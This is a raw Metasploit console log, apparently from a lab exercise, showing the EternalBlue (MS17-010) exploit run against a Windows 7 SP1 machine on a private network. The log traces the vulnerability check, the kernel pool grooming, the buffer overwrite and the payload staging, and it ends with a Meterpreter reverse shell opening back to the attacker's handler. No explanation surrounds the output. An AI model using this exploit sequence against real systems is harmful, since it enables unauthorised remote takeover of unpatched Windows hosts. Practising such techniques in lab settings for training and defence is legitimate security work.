 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.48.128:4455
[*] 192.168.48.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.48.132:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.48.132:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.48.132:445 - The target is vulnerable.
[*] 192.168.48.132:445 - Connecting to target for exploitation.
[+] 192.168.48.132:445 - Connection established for exploitation.
[+] 192.168.48.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.48.132:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.48.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.48.132:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.48.132:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.48.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.48.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.48.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.48.132:445 - Starting non-paged pool grooming
[+] 192.168.48.132:445 - Sending SMBv2 buffers
[+] 192.168.48.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.48.132:445 - Sending final SMBv2 buffers.
[*] 192.168.48.132:445 - Sending last fragment of exploit packet!
[*] 192.168.48.132:445 - Receiving response from exploit packet
[+] 192.168.48.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.48.132:445 - Sending egg to corrupted connection.
[*] 192.168.48.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.48.132
[*] Meterpreter session 1 opened (192.168.48.128:4455 -> 192.168.48.132:49157) at 2023-07-23 03:49:32 -0400
[+] 192.168.48.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.48.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.48.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=